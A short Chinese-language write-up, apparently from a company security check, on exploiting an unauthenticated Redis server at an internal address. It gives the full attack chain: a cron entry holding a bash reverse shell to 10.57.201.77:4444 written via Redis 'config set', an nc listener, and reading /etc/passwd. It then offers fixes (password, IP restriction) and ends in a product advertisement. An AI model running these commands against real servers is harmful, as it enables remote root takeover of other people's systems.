|

1. 背景 公司内网危险端口扫描时,发现大量6379开放。redis服务默认端口6379(脑子里要有这个条件反射)。于是有了此文章reids未授权访问漏洞利用记录。 2. 发现与利用利用对象:192.168.6.38

漏洞利用:redis未授权访问漏洞 流程:A、telnet 192.168.6.38 6379 尝试端口通不通

B、使用redis-cli工具连接测试存在未授权访问漏洞



C、利用redis中set命令写入一下命令: 1、set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/10.57.201.77/4444 0>&1\n\n"2、config set dir /var/spool/cron3、config set dbfilename root4、save

如下图:



D、使用kali linux(10.57.201.77)接收shell

nc -lvnp 4444

如下图



E、查找主机负责人

cat /etc/passwd

查看公司哪些人登陆过此主机,联系责任人整改;

3. 处置建议:a、为 Redis 添加密码验证(重启redis才能生效)

修改 redis.conf 文件,添加 requirepass mypassword

(注意redis不要用-a参数,明文输入密码,连接后使用auth认证)

b、限制可连接Redis服务器的IP 点击链接加入我们,易启云防泄密助手,守护数据安全最后一道防线

|